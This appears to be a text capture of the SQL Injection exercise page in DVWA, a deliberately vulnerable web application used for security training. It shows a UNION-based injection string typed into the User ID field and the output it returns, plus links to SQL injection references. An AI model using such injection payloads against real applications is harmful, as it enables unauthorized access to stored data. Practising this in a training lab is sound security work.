 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null,null FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT null,null FROM users#
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html